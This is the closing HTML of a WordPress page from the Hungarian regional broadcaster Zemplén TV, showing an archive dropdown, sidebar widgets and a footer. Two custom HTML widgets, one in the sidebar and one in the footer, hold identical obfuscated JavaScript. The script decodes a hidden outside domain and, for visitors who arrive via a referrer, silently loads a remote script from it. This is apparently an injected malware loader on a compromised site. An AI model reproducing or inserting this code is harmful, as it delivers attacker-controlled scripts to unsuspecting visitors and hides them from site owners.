	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>